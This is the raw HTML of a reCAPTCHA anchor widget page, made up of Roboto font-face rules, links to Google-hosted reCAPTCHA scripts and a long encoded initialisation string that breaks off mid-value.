<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MPF90hVp52Il1TJkY60QxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MPF90hVp52Il1TJkY60QxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MPF90hVp52Il1TJkY60QxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKHwrTCvcO0d8Kzwo7DhVXDtMKWwqPDlWNmw4rCvsKfIsOeCcOIRHRDFsK3YzBhNijCjlFtw6BkIRlwN8OGw5/Dj03DtUTDmMODFsOWaMORwrnCpMK9worCnjcAw5BUw60lcmkMwrbDmsKfJ0YNbsONwop6ZcK3woPCpxTDhsKmGcKNaMKycsKFScKVw79ZwqJdw60Bw74KwrsFaTHDjAnCk35Nw5Q9w54jGD/CmsKPwrbCvsOyLXrDuQvDtMK7wqjCuhRLw6rDicKCNcKNSMOWwrLDtWN8wpnCuAfDjMOmwoTCncKuGsKiMiMRw4DClFhWwpgZwp9yK2J/YmPDgMOmwpBRRwhVw7/CqDDDviDDgSooLkVPGRABwrJqw5fCusOewrnCj8K7WMOBw4cVwpYrwqERworDpsOZwpzDmsK/LsKZHiUlX1NET8OUw7x7w6MiwrMewqDCgzcwfFJZacKbD8KIfkzCjMOibn50wrzClcOXwqLCrX/DhWfCjsOVwovCtMKQw7cvwp3DncOQw4rCvg5CKMKewqDDo8K/w5ITXMOpw5PCosO0wpAtBMOJAizCj0EiwqzCnMOlPEvDnyNGw6xOajpMf3bClMOUZwcTw4dYwo04YDZ5ekU/w4bDsMKMwp1bwpYpFWsfccKFCAh8FMKtwoPCgcKeVsOoccOEw5TCpMKlAcOFAsKuw7U/wqowwo/CrMK3w6owwrp6w5DDoMKnM8KPesK1RzjDgMK5w7AhLUvCssOAOXPDvzbDl0bCuXwqYS/CpzXDuXddFHJpR8O8UMObw4JFA3XCqzlSF8KyTzhEwqsow6jDqsKoD8KuwqzCosKww61iw6hmEcKCJ1zDmcOcQcOBw6DDnxnCr8OBwqMyNMOxCjrCsMOFPmh2OcOyw6rCixLDncOUIFA8wpfDl3jCq8OYwpLDtcOrcS/Ds8KzwrDCgl/[base64]/[base64]/ChFzDqT7CqsK/wrFawqMYwqkFG8Ovw7VTw5t7JXrCvcOIwpXCncOMwrLDucO8wo/DpkTCj8Kxw7tcw6Q0w5PCjFPCrgHCuBA4XcOQw7JFw4XDuDPDpUrCsTMxG1jCjmLDmz4Ww4AybXbCgMODw5nDisOTwpBBLMK5I8OAMMOec8Knw498w6UFEMOjw7IzwrfCoVc6GMOvZMO4B8KpBDbCr8KyLxrClsKtwrjCh0TCiFgCf8Oowr/[base64]/dsOKw5EBa2rCrlfDmcKZw7zDiBbDrcKvw4tJwr7DoC9rIFAXNUhAw40/w4/CqibClEDDmXh/wrVEDmoGFTvDgsOoFMOyw6MULUJSezfDksKgT29HTkMCQMOTcMKmcTZmdynCscOJdcKbN11VRxNadHIDwq/DuwtlK8KfwpTCrw/ColNUw6cpwpUREG8vw6bCjn7CqkjCmsKNwo9aw5YwXsOcw5ENwp7CoMKKBHzChcOUCMKtasKaw7bDvMK0w4bCu2TDvzUqDBvChCp6BkXCqsO/w5Irwp7DlcK/w4/[base64]/Cm8KjOsKYbWJ+ZsOUwrQFFHrClsOzwrfCmmPDnsO4w6XChsKpUmB8azTCpRLCpcKvNg7DsxbDkibDuMOrw7R0wrtew4zCusKPwrLCvcKIR2TDm8Kuw511EyoPwqkeYsOlC8KDDsKWwqx7wpXDocOvw5d/bMK+wobDmS0FwpXDpcOvdsKfwoIOXMOZQ8KTB8OZT8Ofw6zDp3jDkMKODMKGRxHCvCnDiHYAwqNAw6zDm17CnyHCn8K/XcOXbz3DmMOVDMK8acO4HinCtcO3wrLDnFhOKcO7VMKIw5DDkHnDs8OfwpTDisK3YcKgw6zCmsOiw6/DrjgNGsK3U8O2GAoyU8OiBgbDrDvDo8KoV8K7ZMKPwpzCoMKhEirCt8KZwprCliZYw5nDqFUXYMOATwZvw5fDt0/DkcKLw6DDoMOOw7AmJMOnwrjCusOsO8OkwqQkwqvDmsKXwqbCt8KwCAcRw6R1blbDul3CmFrCpxLDlBnDmcOwTjILw5DDqFTDuFo1RSbCvcOGSMOHwo/CsMKRPsO2w6/Dh8O9w41AXBZlF0YBFhkgw73CjsO/wq/[base64]/DpzLCk8OXawDCmcOPYGfCgcOeVVdIwqfDlsO4wrTCpcOYeUgZbMKjw4Z2Hgp+wqcPD8K5XsKOw6pVQMKNJUIsUsODZ8K2w4PCncKAw5gyZMONFhvDksKmPhTCtsOkw7nCiWfCuMOlPFZFScOxw5/[base64]/DuiwmwrQKw4M5TsOiw6QsVhUhwqTDpC7Dp8KUW8OtFTLDgcKJw4/ClF8Ewqknc8OIw6MUw7MBKMKXW8O7wqVsIGg3DsOfw5cYecKcw4XChMKCKsK4B8Oswo3CqUgMEhUEw6drUX7DuwLDvUt6wqjDuV8LQMKAw5XDr8ONw4Fiw7XCtBJFDsKqDMK/wqIWwq/Dt8O7wo7DoMKhw47Dr8Osd0nCjV9gccK9RmB6U8KNIcKOwp/CmcOrMjXDq3vDuxzCsCtlwrNOw48lK8OxwozDjT5UY0Agwp4KZQYcwpjCqEcww5V5w5t1wrNJJMObbFwvworDtWXDncOQwrnCjcOcw5BEJRrDtRsVw5/DpsOswrMAw5kYwoTDtzjDnkvCmcKnU8O+w6pOPDpaJMOUT8KIM31lJiBDR8ORScK8QsOzwoN6IC5YwrzCg8OlesO9GcORwrDCscKyw7fCkW/Dv1cZUsOcfsKmesOREMOfAsOfw5w7wp5QwrHDhsKuRTlOWMKJw7nCo0jDiXBTG8KJMBEDJE3DoCUzBlrDsALDksKTworCmWo/woPCuUdQZ3NjCcOrwrgNwpJ4wqd4eEzCgHx0wphAXVDCgy/DiR/[base64]/w4JtwoLDp8ONEMKNSsKPw5rCtMK8wqQsYsOgH1/CssKKw7jDrcOVwqARNTfCsVnCqcO5Nggpw7rDrMKVOj7ClHTDiTpYw4vCocO1fRdLQ0oywoQlw63CqTZDw4ZzXsO3wqApw7w6w4/CkyxCw71hwq/DpE5LGMKoIcO0QH7DoTtxbMONwoFdwo/CgjJxwp5twrgrU8K4w49RwpLCp8KFwqJnbEvCunXCssO/c1PDqMO8AHDDj8KCwrkIcG4nOw1Pw7EZVMKEA29qHXoFEMKLMMKrw4U0QwrDimI2w58DwqECw4vColXDpcOUelo+HMOgFVhzPHTDunNPCcKVw40IQsK2YW/CsSohCC3DlcODw6DDq8K+w6XDmUTDuMKRNkPCtMO1w57CtsOJwoJhUgQCwqp9fMOCwpNswrQVLcOJcwPDocOmwo3DhsOZwprDujNQw7gEBMOiw4LDgSrDmsO2E8OUw6BDw4A4w75cwoIBaFHDkmsCw4kydMOTw4B/J8K3bMOYKDduw7bDjSTCq33CgW7Dl0LClU7DvV4jWn7DnQnDiGgdbMOHwoQRwo5SwoY9wqhrw55/VcO7KTLCjl1xE8K6w44pflR1wq1ZEsOyw5Vrw5TCr8OLwo19IMOhwoorE8KkwoHDoMKdw6bCsQdKwq7Cp